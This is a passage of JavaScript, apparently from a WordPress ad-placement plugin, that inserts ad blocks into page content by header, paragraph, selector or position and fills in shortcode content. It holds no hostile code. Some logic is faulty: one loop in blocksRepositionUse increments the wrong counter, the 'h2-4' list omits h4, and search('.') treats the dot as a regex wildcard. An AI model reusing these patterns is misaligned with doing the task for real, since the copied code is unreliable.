                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                var text = scArray[sci]['text'];
                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(text);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(text);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]>blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]>blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
